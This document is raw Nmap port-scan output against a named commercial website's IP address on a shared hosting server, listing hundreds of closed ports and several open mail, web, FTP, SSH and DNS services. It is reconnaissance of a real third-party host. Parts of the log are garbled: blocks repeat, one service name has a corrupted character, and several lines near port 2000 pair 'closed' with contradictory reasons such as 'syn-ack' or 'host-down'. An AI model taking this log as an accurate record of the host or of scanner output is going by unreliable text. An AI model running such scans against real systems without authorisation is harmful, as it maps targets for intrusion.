Discovered closed port 3918/tcp on 74.124.200.34
Discovered closed port 1998/tcp on 74.124.200.34
Discovered closed port 1059/tcp on 74.124.200.34
Discovered closed port 34573/tcp on 74.124.200.34
Discovered closed port 60020/tcp on 74.124.200.34
Discovered closed port 1688/tcp on 74.124.200.34
Discovered closed port 1433/tcp on 74.124.200.34
Discovered closed port 5100/tcp on 74.124.200.34
Discovered closed port 32782/tcp on 74.124.200.34
Discovered closed port 6106/tcp on 74.124.200.34
Discovered closed port 5631/tcp on 74.124.200.34
Discovered closed port 7938/tcp on 74.124.200.34
Discovered closed port 62078/tcp on 74.124.200.34
Discovered closed port 5962/tcp on 74.124.200.34
Discovered closed port 6543/tcp on 74.124.200.34
Discovered closed port 56738/tcp on 74.124.200.34
Discovered closed port 4000/tcp on 74.124.200.34
Discovered closed port 119/tcp on 74.124.200.34
Discovered closed port 26214/tcp on 74.124.200.34
Discovered closed port 10000/tcp on 74.124.200.34
Discovered closed port 9290/tcp on 74.124.200.34
Discovered closed port 2030/tcp on 74.124.200.34
Discovered closed port 4224/tcp on 74.124.200.34
Discovered closed port 1061/tcp on 74.124.200.34
Discovered closed port 5054/tcp on 74.124.200.34
Discovered closed port 2144/tcp on 74.124.200.34
Discovered closed port 2000/tcp on 74.124.200.34
Discovered closed port 7025/tcp on 74.124.200.34
Discovered closed port 27353/tcp on 74.124.200.34
```

```
Discovered closed port 27353/tcp on 74.124.200.34
Discovered closed port 19350/tcp on 74.124.200.34
Discovered closed port 9917/tcp on 74.124.200.34
Discovered closed port 5550/tcp on 74.124.200.34
Discovered closed port 1287/tcp on 74.124.200.34
Discovered closed port 2170/tcp on 74.124.200.34
Discovered closed port 10082/tcp on 74.124.200.34
Discovered closed port 407/tcp on 74.124.200.34
Discovered closed port 7106/tcp on 74.124.200.34
Discovered closed port 1030/tcp on 74.124.200.34
Discovered closed port 1021/tcp on 74.124.200.34
Discovered closed port 3801/tcp on 74.124.200.34
Discovered closed port 765/tcp on 74.124.200.34
Discovered closed port 2135/tcp on 74.124.200.34
Discovered closed port 40193/tcp on 74.124.200.34
Discovered closed port 9080/tcp on 74.124.200.34
Discovered closed port 5555/tcp on 74.124.200.34
Discovered closed port 8800/tcp on 74.124.200.34
Discovered closed port 1130/tcp on 74.124.200.34
Discovered closed port 83/tcp on 74.124.200.34
Discovered closed port 8099/tcp on 74.124.200.34
Discovered closed port 9968/tcp on 74.124.200.34
Discovered closed port 1244/tcp on 74.124.200.34
Discovered closed port 10009/tcp on 74.124.200.34
Discovered closed port 4321/tcp on 74.124.200.34
Discovered closed port 5802/tcp on 74.124.200.34
Discovered closed port 10778/tcp on 74.124.200.34
Discovered closed port 3283/tcp on 74.124.200.34
Discovered closed port 1076/tcp on 74.124.200.34
Discovered closed port 3905/tcp on 74.124.200.34
Discovered closed port 1022/tcp on 74.124.200.34
Discovered closed port 1049/tcp on 74.124.200.34
Discovered closed port 15000/tcp on 74.124.200.34
Discovered closed port 9040/tcp on 74.124.200.34
Discovered closed port 625/tcp on 74.124.200.34
Discovered closed port 5822/tcp on 74.124.200.34
Discovered closed port 6788/tcp on 74.124.200.34
Discovered closed port 161/tcp on 74.124.200.34
Discovered closed port 514/tcp on 74.124.200.34
Discovered closed port 1719/tcp on 74.124.200.34
Discovered closed port 8443/tcp on 74.124.200.34
Discovered closed port 1164/tcp on 74.124.200.34
Discovered closed port 5922/tcp on 74.124.200.34
Discovered closed port 30000/tcp on 74.124.200.34
Discovered closed port 52822/tcp on 74.124.200.34
Discovered closed port 3369/tcp on 74.124.200.34
Discovered closed port 3878/tcp on 74.124.200.34
Discovered closed port 1070/tcp on 74.124.200.34
Discovered closed port 981/tcp on 74.124.200.34
```

```
Discovered closed port 981/tcp on 74.124.200.34
Discovered closed port 548/tcp on 74.124.200.34
Discovered closed port 10002/tcp on 74.124.200.34
Discovered closed port 990/tcp on 74.124.200.34
Discovered closed port 65000/tcp on 74.124.200.34
Discovered closed port 2604/tcp on 74.124.200.34
Discovered closed port 2222/tcp on 74.124.200.34
Discovered closed port 8180/tcp on 74.124.200.34
Discovered closed port 1236/tcp on 74.124.200.34
Discovered closed port 1106/tcp on 74.124.200.34
Discovered closed port 2967/tcp on 74.124.200.34
Discovered closed port 24/tcp on 74.124.200.34
Discovered closed port 1097/tcp on 74.124.200.34
Discovered closed port 8194/tcp on 74.124.200.34
Discovered closed port 1217/tcp on 74.124.200.34
Discovered closed port 646/tcp on 74.124.200.34
Discovered closed port 6510/tcp on 74.124.200.34
Discovered closed port 32774/tcp on 74.124.200.34
Discovered closed port 903/tcp on 74.124.200.34
Discovered closed port 524/tcp on 74.124.200.34
Discovered closed port 1984/tcp on 74.124.200.34
Discovered closed port 4005/tcp on 74.124.200.34
Discovered closed port 1065/tcp on 74.124.200.34
Discovered closed port 808/tcp on 74.124.200.34
Discovered closed port 1198/tcp on 74.124.200.34
Discovered closed port 1108/tcp on 74.124.200.34
Discovered closed port 54045/tcp on 74.124.200.34
Discovered closed port 1666/tcp on 74.124.200.34
Discovered closed port 33899/tcp on 74.124.200.34
Discovered closed port 700/tcp on 74.124.200.34
Discovered closed port 3551/tcp on 74.124.200.34
Discovered closed port 9000/tcp on 74.124.200.34
Discovered closed port 9876/tcp on 74.124.200.34
Discovered closed port 7443/tcp on 74.124.200.34
Discovered closed port 14442/tcp on 74.124.200.34
Discovered closed port 54328/tcp on 74.124.200.34
Discovered closed port 49999/tcp on 74.124.200.34
Discovered closed port 6666/tcp on 74.124.200.34
Discovered closed port 3659/tcp on 74.124.200.34
Discovered closed port 1062/tcp on 74.124.200.34
Discovered closed port 10003/tcp on 74.124.200.34
Discovered closed port 6789/tcp on 74.124.200.34
Discovered closed port 2394/tcp on 74.124.200.34
Discovered closed port 6156/tcp on 74.124.200.34
Discovered closed port 50002/tcp on 74.124.200.34
Discovered closed port 7435/tcp on 74.124.200.34
Discovered closed port 9071/tcp on 74.124.200.34
Discovered closed port 12174/tcp on 74.124.200.34
Discovered closed port 2920/tcp on 74.124.200.34
```

```
Discovered closed port 2920/tcp on 74.124.200.34
Discovered closed port 783/tcp on 74.124.200.34
Discovered closed port 1165/tcp on 74.124.200.34
Discovered closed port 7921/tcp on 74.124.200.34
Discovered closed port 3351/tcp on 74.124.200.34
Discovered closed port 5903/tcp on 74.124.200.34
Discovered closed port 10566/tcp on 74.124.200.34
Discovered closed port 1658/tcp on 74.124.200.34
Discovered closed port 2260/tcp on 74.124.200.34
Discovered closed port 1783/tcp on 74.124.200.34
Discovered closed port 1148/tcp on 74.124.200.34
Discovered closed port 8082/tcp on 74.124.200.34
Discovered closed port 49152/tcp on 74.124.200.34
Discovered closed port 2068/tcp on 74.124.200.34
Discovered closed port 4567/tcp on 74.124.200.34
Discovered closed port 1079/tcp on 74.124.200.34
Discovered closed port 1717/tcp on 74.124.200.34
Discovered closed port 1082/tcp on 74.124.200.34
Discovered closed port 5544/tcp on 74.124.200.34
Discovered closed port 3995/tcp on 74.124.200.34
Discovered closed port 1272/tcp on 74.124.200.34
Discovered closed port 902/tcp on 74.124.200.34
Discovered closed port 687/tcp on 74.124.200.34
Discovered closed port 2041/tcp on 74.124.200.34
Discovered closed port 8087/tcp on 74.124.200.34
Discovered closed port 1041/tcp on 74.124.200.34
Discovered closed port 1580/tcp on 74.124.200.34
Discovered closed port 1149/tcp on 74.124.200.34
Discovered closed port 3737/tcp on 74.124.200.34
Discovered closed port 8000/tcp on 74.124.200.34
Discovered closed port 1718/tcp on 74.124.200.34
Discovered closed port 32784/tcp on 74.124.200.34
Discovered closed port 1914/tcp on 74.124.200.34
Discovered closed port 2602/tcp on 74.124.200.34
Discovered closed port 50000/tcp on 74.124.200.34
Discovered closed port 1201/tcp on 74.124.200.34
Discovered closed port 10025/tcp on 74.124.200.34
Discovered closed port 61532/tcp on 74.124.200.34
Discovered closed port 1113/tcp on 74.124.200.34
Discovered closed port 28201/tcp on 74.124.200.34
Discovered closed port 3372/tcp on 74.124.200.34
Discovered closed port 1500/tcp on 74.124.200.34
Discovered closed port 8022/tcp on 74.124.200.34
Discovered closed port 5633/tcp on 74.124.200.34
Discovered closed port 4001/tcp on 74.124.200.34
Discovered closed port 5877/tcp on 74.124.200.34
Discovered closed port 11967/tcp on 74.124.200.34
Discovered closed port 254/tcp on 74.124.200.34
Discovered closed port 3971/tcp on 74.124.200.34
```

```

Discovered closed port 3971/tcp on 74.124.200.34
Discovered closed port 1972/tcp on 74.124.200.34
Discovered closed port 1175/tcp on 74.124.200.34
Discovered filtered port 19/tcp on 74.124.200.34
Response for 74.124.200.34 means new state is filtered; not adjusting timing.
Discovered closed port 666/tcp on 74.124.200.34
Discovered closed port 749/tcp on 74.124.200.34
Discovered closed port 10012/tcp on 74.124.200.34
Discovered closed port 1002/tcp on 74.124.200.34
Discovered closed port 16080/tcp on 74.124.200.34
Discovered closed port 3527/tcp on 74.124.200.34
Discovered closed port 65389/tcp on 74.124.200.34
Changing global ping host to 74.124.200.34.
Completed Connect Scan at 06:29, 7.98s elapsed (1000 total ports)
Overall sending rates: 132.49 packets / s.
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up, received syn-ack (0.26s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Scanned at 2021-11-03 06:28:58 EDT for 8s

PORT      STATE     SERVICE          REASON
1/tcp      filtered  tcpmux          no-response
3/tcp      closed    compressnet     conn-refused
4/tcp      closed    unknown         conn-refused
6/tcp      closed    unknown         conn-refused
7/tcp      filtered  echo            no-response
9/tcp      filtered  discard         no-response
13/tcp     filtered  daytime        no-response
17/tcp     closed    qotd            conn-refused
19/tcp     filtered  chargen        host-unreach (packet drop)
20/tcp     closed    ftp-data        conn-refused
21/tcp     open     ftp             syn-ack
22/tcp     open     ssh             syn-ack
23/tcp     filtered telnet          no-response
24/tcp     closed    priv-mail       conn-refused
25/tcp     open     smtp            syn-ack
26/tcp     closed    rsftp            conn-refused
30/tcp     closed    unknown         conn-refused
32/tcp     closed    unknown         conn-refused
33/tcp     closed    dsp             conn-refused
37/tcp     filtered time            no-response
42/tcp     closed    nameserver      conn-refused
43/tcp     filtered whois           no-response
49/tcp     closed    tacacs          conn-refused
53/tcp     open     domain          syn-ack
70/tcp     closed    gopher          conn-refused
79/tcp     closed    finger           conn-refused
80/tcp     open     http             syn-ack
81/tcp     closed    hosts2-ns      conn-refused

```

81/tcp	closed	hosts2-ns	conn-refused
82/tcp	closed	xfer	conn-refused
83/tcp	closed	mit-ml-dev	conn-refused
84/tcp	closed	ctf	conn-refused
85/tcp	closed	mit-ml-dev	conn-refused
88/tcp	closed	kerberos-sec	conn-refused
89/tcp	closed	su-mit-tg	conn-refused
90/tcp	closed	dnsix	conn-refused
99/tcp	closed	metagram	conn-refused
100/tcp	closed	newacct	conn-refused
106/tcp	closed	pop3pw	conn-refused
109/tcp	closed	pop2	conn-refused
110/tcp	open	pop3	syn-ack
111/tcp	filtered	rpcbind	no-response
113/tcp	closed	ident	conn-refused
119/tcp	closed	nntp	conn-refused
125/tcp	closed	locus-map	conn-refused
135/tcp	closed	msrpc	conn-refused
139/tcp	closed	netbios-ssn	conn-refused
143/tcp	open	imap	syn-ack
144/tcp	closed	news	conn-refused
146/tcp	closed	iso-tp0	conn-refused
161/tcp	closed	snmp	conn-refused
163/tcp	closed	cmip-man	conn-refused
179/tcp	closed	bgp	conn-refused
199/tcp	closed	smux	conn-refused
211/tcp	closed	914c-g	conn-refused
212/tcp	closed	anet	conn-refused
222/tcp	closed	rsh-spx	conn-refused
254/tcp	closed	unknown	conn-refused
255/tcp	closed	unknown	conn-refused
256/tcp	closed	fwl-secureremote	conn-refused
259/tcp	closed	esro-gen	conn-refused
264/tcp	closed	bgmp	conn-refused
280/tcp	closed	http-mgmt	conn-refused
301/tcp	closed	unknown	conn-refused
306/tcp	closed	unknown	conn-refused
311/tcp	closed	asip-webadmin	conn-refused
340/tcp	closed	unknown	conn-refused
366/tcp	closed	odmr	conn-refused
389/tcp	closed	ldap	conn-refused
406/tcp	closed	imsp	conn-refused
407/tcp	closed	timbuktu	conn-refused
416/tcp	closed	silverplatter	conn-refused
417/tcp	closed	onmux	conn-refused
425/tcp	closed	icad-el	conn-refused
427/tcp	closed	svrloc	conn-refused
443/tcp	open	https	syn-ack
444/tcp	closed	snpp	conn-refused

444/tcp	closed	snpp	conn-refused
445/tcp	filtered	microsoft-ds	no-response
458/tcp	closed	appleqtc	conn-refused
464/tcp	closed	kpasswd5	conn-refused
465/tcp	open	smt�ps	syn-ack
481/tcp	closed	dvs	conn-refused
497/tcp	closed	retrospect	conn-refused
500/tcp	closed	isakmp	conn-refused
512/tcp	filtered	exec	no-response
513/tcp	closed	login	conn-refused
514/tcp	closed	shell	conn-refused
515/tcp	filtered	printer	no-response
524/tcp	closed	ncp	conn-refused
541/tcp	closed	uucp-rlogin	conn-refused
543/tcp	closed	klogin	conn-refused
544/tcp	closed	kshell	conn-refused
545/tcp	closed	ekshell	conn-refused
548/tcp	closed	afp	conn-refused
554/tcp	closed	rtsp	conn-refused
555/tcp	closed	dsf	conn-refused
563/tcp	closed	snews	conn-refused
587/tcp	open	submission	syn-ack
593/tcp	closed	http-rpc-epmap	conn-refused
616/tcp	closed	sco-sysmgr	conn-refused
617/tcp	closed	sco-dtmgr	conn-refused
625/tcp	closed	apple-xsrvr-admin	conn-refused
631/tcp	closed	ipp	conn-refused
636/tcp	closed	ldapssl	conn-refused
646/tcp	closed	ldp	conn-refused
648/tcp	closed	rrp	conn-refused
666/tcp	closed	doom	conn-refused
667/tcp	closed	disclose	conn-refused
668/tcp	closed	mecomm	conn-refused
683/tcp	closed	corba-iiop	conn-refused
687/tcp	closed	asipregistry	conn-refused
691/tcp	closed	resvc	conn-refused
700/tcp	closed	epp	conn-refused
705/tcp	closed	agentx	conn-refused
711/tcp	closed	cisco-tdp	conn-refused
714/tcp	closed	iris-xpcs	conn-refused
720/tcp	closed	unknown	conn-refused
722/tcp	closed	unknown	conn-refused
726/tcp	closed	unknown	conn-refused
749/tcp	closed	kerberos-adm	conn-refused
765/tcp	closed	webster	conn-refused
777/tcp	closed	multiling-http	conn-refused
783/tcp	closed	spamassassin	conn-refused
787/tcp	closed	qsc	conn-refused
800/tcp	closed	mdbs_daemon	conn-refused

800/tcp	closed	mdbs_daemon	conn-refused
801/tcp	closed	device	conn-refused
808/tcp	closed	ccproxy-http	conn-refused
843/tcp	closed	unknown	conn-refused
873/tcp	closed	rsync	conn-refused
880/tcp	closed	unknown	conn-refused
888/tcp	closed	accessbuilder	conn-refused
898/tcp	closed	sun-manageconsole	conn-refused
900/tcp	closed	omginitialrefs	conn-refused
901/tcp	closed	samba-swat	conn-refused
902/tcp	closed	iss-realsecure	conn-refused
903/tcp	closed	iss-console-mgr	conn-refused
911/tcp	closed	xact-backup	conn-refused
912/tcp	closed	apex-mesh	conn-refused
981/tcp	closed	unknown	conn-refused
987/tcp	closed	unknown	conn-refused
990/tcp	closed	ftps	conn-refused
992/tcp	closed	telnets	conn-refused
993/tcp	open	imaps	syn-ack
995/tcp	open	pop3s	syn-ack
999/tcp	closed	garcon	conn-refused
1000/tcp	closed	cadlock	conn-refused
1001/tcp	closed	webpush	conn-refused
1002/tcp	closed	windows-icfw	conn-refused
1007/tcp	closed	unknown	conn-refused
1009/tcp	closed	unknown	conn-refused
1010/tcp	closed	surf	conn-refused
1011/tcp	closed	unknown	conn-refused
1021/tcp	closed	exp1	conn-refused
1022/tcp	closed	exp2	conn-refused
1023/tcp	closed	netvenuechat	conn-refused
1024/tcp	closed	kdm	conn-refused
1025/tcp	closed	NFS-or-IIS	conn-refused
1026/tcp	closed	LSA-or-nterm	conn-refused
1027/tcp	closed	IIS	conn-refused
1028/tcp	closed	unknown	conn-refused
1029/tcp	closed	ms-lsa	conn-refused
1030/tcp	closed	iad1	conn-refused
1031/tcp	closed	iad2	conn-refused
1032/tcp	closed	iad3	conn-refused
1033/tcp	closed	netinfo	conn-refused
1034/tcp	closed	zincite-a	conn-refused
1035/tcp	closed	multidropper	conn-refused
1036/tcp	closed	nsstp	conn-refused
1037/tcp	closed	ams	conn-refused
1038/tcp	closed	mtqp	conn-refused
1039/tcp	closed	sbl	conn-refused
1040/tcp	closed	netsaint	conn-refused
1041/tcp	closed	danf-ak2	conn-refused

1041/tcp	closed	danf-ak2	conn-refused
1042/tcp	closed	afrog	conn-refused
1043/tcp	closed	boinc	conn-refused
1044/tcp	closed	dutility	conn-refused
1045/tcp	closed	fptp	conn-refused
1046/tcp	closed	wfremoterm	conn-refused
1047/tcp	closed	neod1	conn-refused
1048/tcp	closed	neod2	conn-refused
1049/tcp	closed	td-postman	conn-refused
1050/tcp	closed	java-or-OTGfileshare	conn-refused
1051/tcp	closed	optima-vnet	conn-refused
1052/tcp	closed	ddt	conn-refused
1053/tcp	closed	remote-as	conn-refused
1054/tcp	closed	brvread	conn-refused
1055/tcp	closed	ansyslmd	conn-refused
1056/tcp	closed	vfo	conn-refused
1057/tcp	closed	startron	conn-refused
1058/tcp	closed	nim	conn-refused
1059/tcp	closed	nimreg	conn-refused
1060/tcp	closed	polestar	conn-refused
1061/tcp	closed	kiosk	conn-refused
1062/tcp	closed	veracity	conn-refused
1063/tcp	closed	kyoceranetdev	conn-refused
1064/tcp	closed	jstel	conn-refused
1065/tcp	closed	syscomlan	conn-refused
1066/tcp	closed	fpo-fns	conn-refused
1067/tcp	closed	instl_boots	conn-refused
1068/tcp	filtered	instl_bootc	no-response
1069/tcp	closed	cognex-insight	conn-refused
1070/tcp	closed	gmrupdateserv	conn-refused
1071/tcp	closed	bsquare-voip	conn-refused
1072/tcp	closed	cardax	conn-refused
1073/tcp	closed	bridgecontrol	conn-refused
1074/tcp	closed	warmspotMgmt	conn-refused
1075/tcp	closed	rdrmshc	conn-refused
1076/tcp	closed	sns_credit	conn-refused
1077/tcp	closed	imgames	conn-refused
1078/tcp	closed	avocent-proxy	conn-refused
1079/tcp	closed	asprovatalk	conn-refused
1080/tcp	closed	socks	conn-refused
1081/tcp	closed	pvniniwien	conn-refused
1082/tcp	closed	amt-esd-prot	conn-refused
1083/tcp	closed	ansoft-lm-1	conn-refused
1084/tcp	closed	ansoft-lm-2	conn-refused
1085/tcp	closed	webobjects	conn-refused
1086/tcp	closed	cplscrambler-lg	conn-refused
1087/tcp	closed	cplscrambler-in	conn-refused
1088/tcp	closed	cplscrambler-al	conn-refused
1089/tcp	closed	ff-annunc	conn-refused

1089/tcp	closed	ff-annunc	conn-refused
1090/tcp	closed	ff-fms	conn-refused
1091/tcp	closed	ff-sm	conn-refused
1092/tcp	closed	obrpd	conn-refused
1093/tcp	closed	proofd	conn-refused
1094/tcp	closed	rootd	conn-refused
1095/tcp	closed	nicelink	conn-refused
1096/tcp	closed	cnrprotocol	conn-refused
1097/tcp	closed	sunclustermgr	conn-refused
1098/tcp	closed	rmiactivation	conn-refused
1099/tcp	closed	rmiregistry	conn-refused
1100/tcp	closed	mctp	conn-refused
1102/tcp	closed	adobeserver-1	conn-refused
1104/tcp	closed	xrl	conn-refused
1105/tcp	closed	ftranhc	conn-refused
1106/tcp	closed	isoipsigport-1	conn-refused
1107/tcp	closed	isoipsigport-2	conn-refused
1108/tcp	closed	ratio-adp	conn-refused
1110/tcp	closed	nfsd-status	conn-refused
1111/tcp	closed	lmsocialserver	conn-refused
1112/tcp	closed	msql	conn-refused
1113/tcp	closed	ltp-deepspace	conn-refused
1114/tcp	closed	mini-sql	conn-refused
1117/tcp	closed	ardus-mtrns	conn-refused
1119/tcp	closed	bnetgame	conn-refused
1121/tcp	closed	rmpp	conn-refused
1122/tcp	closed	availant-mgr	conn-refused
1123/tcp	closed	murray	conn-refused
1124/tcp	closed	hpvmmcontrol	conn-refused
1126/tcp	closed	hpvmmdata	conn-refused
1130/tcp	closed	casp	conn-refused
1131/tcp	closed	caspssl	conn-refused
1132/tcp	closed	kvm-via-ip	conn-refused
1137/tcp	closed	trim	conn-refused
1138/tcp	closed	encrypted_admin	conn-refused
1141/tcp	closed	mxomss	conn-refused
1145/tcp	closed	x9-icue	conn-refused
1147/tcp	closed	capioverlan	conn-refused
1148/tcp	closed	elfiq-repl	conn-refused
1149/tcp	closed	bvtsonar	conn-refused
1151/tcp	closed	unizensus	conn-refused
1152/tcp	closed	winpoplanmess	conn-refused
1154/tcp	closed	resacomunity	conn-refused
1163/tcp	closed	sddp	conn-refused
1164/tcp	closed	qsm-proxy	conn-refused
1165/tcp	closed	qsm-gui	conn-refused
1166/tcp	closed	qsm-remote	conn-refused
1169/tcp	closed	tripwire	conn-refused
1174/tcp	closed	fnet-remote-ui	conn-refused

1174/tcp	closed	fnet-remote-ui	conn-refused
1175/tcp	closed	dossier	conn-refused
1183/tcp	closed	llsurfup-http	conn-refused
1185/tcp	closed	catchpole	conn-refused
1186/tcp	closed	mysql-cluster	conn-refused
1187/tcp	closed	alias	conn-refused
1192/tcp	closed	caids-sensor	conn-refused
1198/tcp	closed	cajo-discovery	conn-refused
1199/tcp	closed	dmidi	conn-refused
1201/tcp	closed	nucleus-sand	conn-refused
1213/tcp	closed	mpc-lifenet	conn-refused
1216/tcp	closed	etebac5	conn-refused
1217/tcp	closed	hpss-ndapi	conn-refused
1218/tcp	closed	aeroflight-ads	conn-refused
1233/tcp	closed	univ-appserver	conn-refused
1234/tcp	closed	hotline	conn-refused
1236/tcp	closed	bvcontrol	conn-refused
1244/tcp	closed	isbconference1	conn-refused
1247/tcp	closed	visionpyramid	conn-refused
1248/tcp	closed	hermes	conn-refused
1259/tcp	closed	opennl-voice	conn-refused
1271/tcp	closed	excw	conn-refused
1272/tcp	closed	cspmlockmgr	conn-refused
1277/tcp	closed	miva-mqs	conn-refused
1287/tcp	closed	routematch	conn-refused
1296/tcp	closed	dproxy	conn-refused
1300/tcp	closed	h323hostcallsc	conn-refused
1301/tcp	closed	ci3-software-1	conn-refused
1309/tcp	closed	jtag-server	conn-refused
1310/tcp	closed	husky	conn-refused
1311/tcp	closed	rxmon	conn-refused
1322/tcp	closed	novation	conn-refused
1328/tcp	closed	ewall	conn-refused
1334/tcp	closed	writesrv	conn-refused
1352/tcp	closed	lotusnotes	conn-refused
1417/tcp	closed	timbuktu-srv1	conn-refused
1433/tcp	closed	ms-sql-s	conn-refused
1434/tcp	closed	ms-sql-m	conn-refused
1443/tcp	closed	ies-lm	conn-refused
1455/tcp	closed	esl-lm	conn-refused
1461/tcp	closed	ibm_wrless_lan	conn-refused
1494/tcp	closed	citrix-ica	conn-refused
1500/tcp	closed	vlsi-lm	conn-refused
1501/tcp	closed	sas-3	conn-refused
1503/tcp	closed	imtc-mcs	conn-refused
1521/tcp	closed	oracle	conn-refused
1524/tcp	closed	ingreslock	conn-refused
1533/tcp	closed	virtual-places	conn-refused
1556/tcp	closed	veritas_pbx	conn-refused

1556/tcp	closed	veritas_pbx	conn-refused
1580/tcp	closed	tn-tl-r1	conn-refused
1583/tcp	closed	simbaexpress	conn-refused
1594/tcp	closed	sixtrak	conn-refused
1600/tcp	closed	issd	conn-refused
1641/tcp	closed	invision	conn-refused
1658/tcp	closed	sixnetudr	conn-refused
1666/tcp	closed	netview-aix-6	conn-refused
1687/tcp	closed	nsjtp-ctrl	conn-refused
1688/tcp	closed	nsjtp-data	conn-refused
1700/tcp	closed	mps-raft	conn-refused
1717/tcp	closed	fj-hdnet	conn-refused
1718/tcp	closed	h323gatedisc	conn-refused
1719/tcp	closed	h323gatestat	conn-refused
1720/tcp	closed	h323q931	conn-refused
1721/tcp	closed	caicci	conn-refused
1723/tcp	closed	pptp	conn-refused
1755/tcp	closed	wms	conn-refused
1761/tcp	closed	landesk-rc	conn-refused
1782/tcp	closed	hp-hcip	conn-refused
1783/tcp	closed	unknown	conn-refused
1801/tcp	closed	msmq	conn-refused
1805/tcp	closed	enl-name	conn-refused
1812/tcp	closed	radius	conn-refused
1839/tcp	closed	netopia-vo1	conn-refused
1840/tcp	closed	netopia-vo2	conn-refused
1862/tcp	closed	mysql-cm-agent	conn-refused
1863/tcp	closed	msnp	conn-refused
1864/tcp	closed	paradym-31	conn-refused
1875/tcp	closed	westell-stats	conn-refused
1900/tcp	closed	upnp	conn-refused
1914/tcp	closed	elm-momentum	conn-refused
1935/tcp	closed	rtmp	conn-refused
1947/tcp	closed	sentinelrm	conn-refused
1971/tcp	closed	netop-school	conn-refused
1972/tcp	closed	intersys-cache	conn-refused
1974/tcp	closed	drp	conn-refused
1984/tcp	closed	bigbrother	conn-refused
1998/tcp	closed	x25-svc-port	conn-refused
1999/tcp	closed	tcp-id-port	conn-refused
2000/tcp	closed	cisco-sccp	no-resp
2001/tcp	closed	dc	no-resp
2002/tcp	closed	globe	no-resp
2003/tcp	closed	finger	no-resp
2004/tcp	closed	mailbox	host-down
2005/tcp	closed	deslogin	syn-ack
2006/tcp	closed	invokator	syn-ack
2007/tcp	closed	dectalk	no-resp
2008/tcp	closed	conf	syn-ack

2008/tcp	closed	conf	conn-refused
2009/tcp	closed	news	conn-refused
2010/tcp	closed	search	conn-refused
2013/tcp	closed	raid-am	conn-refused
2020/tcp	closed	xinupageserver	conn-refused
2021/tcp	closed	servexec	conn-refused
2022/tcp	closed	down	conn-refused
2030/tcp	closed	device2	conn-refused
2033/tcp	closed	glogger	conn-refused
2034/tcp	closed	scoremgr	conn-refused
2035/tcp	closed	imsl/doc	conn-refused
2038/tcp	closed	objectmanager	conn-refused
2040/tcp	closed	lam	conn-refused
2041/tcp	closed	interbase	conn-refused
2042/tcp	closed	isis	conn-refused
2043/tcp	closed	isis-bcast	conn-refused
2045/tcp	closed	cdfunc	conn-refused
2046/tcp	closed	sdfunc	conn-refused
2047/tcp	closed	dls	conn-refused
2048/tcp	closed	dls-monitor	conn-refused
2049/tcp	closed	nfs	conn-refused
2065/tcp	closed	dlsrpn	conn-refused
2068/tcp	closed	avocentkvm	conn-refused
2099/tcp	closed	h2250-annex-g	conn-refused
2100/tcp	closed	amiganetfs	conn-refused
2103/tcp	closed	zephyr-clt	conn-refused
2105/tcp	closed	eklogin	conn-refused
2106/tcp	closed	ekshell	conn-refused
2107/tcp	closed	msmq-mgmt	conn-refused
2111/tcp	closed	kx	conn-refused (packet drop)
2119/tcp	closed	gsigatekeeper	conn-refused
2121/tcp	closed	ccproxy-ftp	conn-refused (total ports)
2126/tcp	closed	pktcable-cops	conn-refused
2135/tcp	closed	gris	conn-refused
2144/tcp	closed	lv-ffx	conn-refused
2160/tcp	closed	apc-2160	conn-refused
2161/tcp	closed	apc-agent	conn-refused
2170/tcp	closed	eyetv	conn-refused
2179/tcp	closed	vmrdp	conn-refused
2190/tcp	closed	tivoconnect	conn-refused
2191/tcp	closed	tvbus	conn-refused
2196/tcp	closed	unknown	conn-refused
2200/tcp	closed	ici	conn-refused
2222/tcp	closed	EtherNetIP-1	conn-refused
2251/tcp	closed	dif-port	conn-refused
2260/tcp	closed	apc-2260	conn-refused
2288/tcp	closed	netml	conn-refused
2301/tcp	closed	compaqdiag	conn-refused
2323/tcp	closed	3d-nfbsd	conn-refused

2323/tcp	closed	3d-nfsd	conn-refused
2366/tcp	closed	qip-login	conn-refused
2381/tcp	closed	compaq-https	conn-refused
2382/tcp	closed	ms-olap3	conn-refused
2383/tcp	closed	ms-olap4	conn-refused
2393/tcp	closed	ms-olap1	conn-refused
2394/tcp	closed	ms-olap2	conn-refused
2399/tcp	closed	fmpro-fdal	conn-refused
2401/tcp	closed	cvspserver	conn-refused
2492/tcp	closed	groove	conn-refused
2500/tcp	closed	rtsserv	conn-refused
2522/tcp	closed	windb	conn-refused
2525/tcp	closed	ms-v-worlds	conn-refused
2557/tcp	closed	nicetec-mgmt	conn-refused
2601/tcp	closed	zebra	conn-refused
2602/tcp	closed	ripd	conn-refused
2604/tcp	closed	ospfd	conn-refused
2605/tcp	closed	bgpd	conn-refused
2607/tcp	closed	connection	conn-refused
2608/tcp	closed	wag-service	conn-refused
2638/tcp	closed	sybase	conn-refused
2701/tcp	closed	sms-rcinfo	conn-refused
2702/tcp	closed	sms-xfer	conn-refused
2710/tcp	closed	sso-service	conn-refused
2717/tcp	closed	pn-requester	conn-refused
2718/tcp	closed	pn-requester2	conn-refused
2725/tcp	closed	msolap-ptp2	conn-refused
2800/tcp	closed	acc-raid	conn-refused
2809/tcp	closed	corbaloc	conn-refused
2811/tcp	closed	gsftp	conn-refused
2869/tcp	closed	icslap	conn-refused
2875/tcp	closed	dxmessagebase2	conn-refused
2909/tcp	closed	funk-dialout	conn-refused
2910/tcp	closed	tdaccess	conn-refused
2920/tcp	closed	roboeda	conn-refused
2967/tcp	closed	symantec-av	conn-refused
2968/tcp	closed	enpp	conn-refused
2998/tcp	closed	iss-realsec	conn-refused
3000/tcp	closed	ppp	conn-refused
3001/tcp	closed	nessus	conn-refused
3003/tcp	closed	cgms	conn-refused
3005/tcp	closed	deslogin	conn-refused
3006/tcp	closed	deslogind	conn-refused
3007/tcp	closed	lotusmtap	conn-refused
3011/tcp	closed	trusted-web	conn-refused
3013/tcp	closed	gilatskysurfer	conn-refused
3017/tcp	closed	event_listener	conn-refused
3030/tcp	closed	arepa-cas	conn-refused
3031/tcp	closed	eppc	conn-refused

3031/tcp	closed	eppc	conn-refused
3052/tcp	closed	powerchute	conn-refused
3071/tcp	closed	csd-mgmt-port	conn-refused
3077/tcp	closed	orbix-loc-ssl	conn-refused
3128/tcp	closed	squid-http	conn-refused
3168/tcp	closed	poweronnud	conn-refused
3211/tcp	closed	avsecuremgmt	conn-refused
3221/tcp	closed	xnm-clear-text	conn-refused
3260/tcp	closed	iscsi	conn-refused
3261/tcp	closed	winshadow	conn-refused
3268/tcp	closed	globalcatLDAP	conn-refused
